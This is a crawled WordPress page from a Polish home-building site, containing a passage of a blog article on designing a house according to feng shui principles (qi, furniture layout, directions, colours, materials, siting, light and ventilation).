

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centrumdom.pl/budowanie-domu-zgodnego-z-zasadami-feng-shui-harmonizacja-przestrzeni-zyciowej/
body_size: 17083
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Budowanie domu zgodnego z zasadami feng shui: harmonizacja przestrzeni życiowej &#8211; CentrumDom.pl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CentrumDom.pl &raquo; Kanał z wpisami" href="https://centrumdom.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CentrumDom.pl &raquo; Kanał z komentarzami" href="https://centrumdom.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centrumdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumdom.pl%2Fbudowanie-domu-zgodnego-z-zasadami-feng-shui-harmonizacja-przestrzeni-zyciowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centrumdom.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrumdom.pl%2Fbudowanie-domu-zgodnego-z-zasadami-feng-shui-harmonizacja-przestrzeni-zyciowej%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A600%2C400%2C700%7CCormorant%3A300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COverpass%3A400%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://centrumdom.pl/wp-content/themes/vihan/libraries/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://centrumdom.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/core.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/master.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://centrumdom.pl/wp-content/themes/vihan/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-child-style-css' href='https://centrumdom.pl/wp-content/themes/vihan-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://centrumdom.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.9'  media='all' />
<script  src="https://centrumdom.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://centrumdom.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://centrumdom.pl/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.9" id="tste-scripts-js"></script>
<link rel="https://api.w.org/" href="https://centrumdom.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centrumdom.pl/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centrumdom.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://centrumdom.pl/budowanie-domu-zgodnego-z-zasadami-feng-shui-harmonizacja-przestrzeni-zyciowej/" />
<link rel='shortlink' href='https://centrumdom.pl/?p=627' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Inline CSS Start --><!-- Inline CSS End --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='https://centrumdom.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11'  media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-627 single-format-standard wp-theme-vihan wp-child-theme-vihan-child themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right">


<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-0">
	<div class="themestek-header-block  themestek-mmenu-active-color-custom themestek-dmenu-active-color-custom">
				
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:112px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="75">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
								<div class="headerlogo themestek-logotype-image themestek-stickylogo-no"><span class="site-title"><a class="home-link" href="https://centrumdom.pl/" title="CentrumDom.pl" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="CentrumDom.pl" src=" https://centrumdom.pl/wp-content/uploads/2022/10/logo.png"></span></a></span><h2 class="site-description"></h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"></div>
								</nav>
							</div> <!--.site-header-menu -->
																				</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-627" class="themestek-box-blog-classic post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remont" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://centrumdom.pl/kategoria/budowa-i-remont/">Budowa i remont</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Budowanie domu zgodnego z zasadami feng shui: harmonizacja przestrzeni życiowej</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
				<span class="themestek-meta-by">by</span>
				CentrumDom.pl			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://centrumdom.pl/budowanie-domu-zgodnego-z-zasadami-feng-shui-harmonizacja-przestrzeni-zyciowej/" rel="bookmark">
					<time class="entry-date published" datetime="2021-02-15T01:47:49+01:00">15 lutego 2021</time>
					<time class="updated themestek-hide" datetime="2025-11-25T10:40:17+01:00">25 listopada 2025</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1280" height="720" src="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663595095.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663595095.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663595095-300x169.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663595095-1024x576.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/wnetrze_dom_1663595095-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-id="156" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<p>Feng shui to starożytna chińska sztuka, która może diametralnie zmienić nasze życie, harmonizując przestrzeń, w której żyjemy. Praktyki te koncentrują się na odpowiednim ułożeniu elementów w otoczeniu, co wpływa na przepływ energii qi, przynosząc szczęście, zdrowie i sukces. Budując dom, warto zwrócić uwagę na zasady feng shui, które nie tylko poprawiają jakość życia, ale także wprowadzają harmonię do naszych codziennych doświadczeń. Odpowiedni dobór materiałów, kolorów oraz unikanie typowych błędów to kluczowe aspekty, które mogą znacząco wpłynąć na komfort mieszkańców. Odkryj, jak stworzyć przestrzeń, która sprzyja pozytywnym wibracjom i wspiera rozwój osobisty oraz zawodowy.</p>
<h2>Co to jest feng shui i jak wpływa na nasze życie?</h2>
<p>Feng shui to starożytna chińska praktyka, która zajmuje się harmonizowaniem przestrzeni w celu polepszenia jakości życia. W jej centrum znajduje się przekonanie, że odpowiednie ułożenie elementów w otoczeniu może wpływać na przepływ energii życiowej, znanej jako <strong>qi</strong>. Odpowiednia aranżacja przestrzeni ma na celu zapewnienie harmonii i równowagi, co według zwolenników feng shui prowadzi do szczęścia, zdrowia oraz sukcesu.</p>
<p>Praktyka feng shui bazuje na kilku podstawowych zasadach, dzięki którym można tworzyć przestrzenie sprzyjające pozytywnym wibracjom. Warto zwrócić uwagę na:</p>
<ul>
<li><strong>Układ mebli</strong> – ustawienie przedmiotów powinno umożliwiać swobodny przepływ energii, więc należy unikać blokowania przejść.</li>
<li><strong>Kierunki świata</strong> – różne kierunki mają swoje znaczenie w feng shui, a każdy z nich przypisany jest do konkretnej energii i emocji.</li>
<li><strong>Kolory i materiały</strong> – wybór kolorów oraz materiałów użytych do aranżacji wnętrz wpływa na atmosferę i samopoczucie mieszkańców.</li>
</ul>
<p>Zrozumienie podstaw feng shui jest kluczowe, zwłaszcza podczas budowy czy urządzenia domu. Pomaga to w stworzeniu miejsca, które wspiera nie tylko komfort, ale i rozwój osobisty. Warto pamiętać, że praktyka ta jest elastyczna i każdy może dostosować jej zasady do własnych potrzeb oraz stylu życia. Dbanie o harmonię w przestrzeni wokół nas może przynieść wiele korzyści, a umiejętne wykorzystanie zasad feng shui w codziennym życiu pozwala na osiągnięcie zrównoważonej i pełnej energii atmosfery.</p>
<h2>Jakie są podstawowe zasady feng shui przy budowie domu?</h2>
<p>Feng shui to starożytna chińska filozofia, która koncentruje się na harmonijnym rozmieszczeniu przestrzeni, aby wspierać dobre samopoczucie i zdrowie mieszkańców. Przy budowie domu istotne jest uwzględnienie kilku kluczowych zasad tego systemu.</p>
<p>Jednym z najważniejszych aspektów feng shui jest odpowiednie <strong>usytuowanie budynku</strong>. Powinno się unikać lokalizacji w pobliżu nieprzyjemnych widoków, takich jak wysypiska czy nieestetyczne obiekty przemysłowe. Ważne jest, aby dom znajdował się w harmonijnej okolicy, co sprzyja pozytywnej energii.</p>
<p>Wybór <strong>materiałów budowlanych</strong> i <strong>kolorów</strong> również ma kluczowe znaczenie. Powinny one być zgodne z pięcioma żywiołami, czyli drewnem, ogniem, ziemią, metalem i wodą. Kolory należy dopasować do otoczenia oraz do osobistych preferencji mieszkańców, aby wspierały ich energię i nastrój.</p>
<p>Odpowiednie <strong>oświetlenie</strong> i <strong>wentylacja</strong> są niezbędne, aby dom mógł swobodnie oddychać i przyciągać pozytywne energie. Należy zadbać o naturalne źródła światła oraz umożliwić dobrą cyrkulację powietrza, co przyczynia się do zdrowego klimatu wewnętrznego.</p>
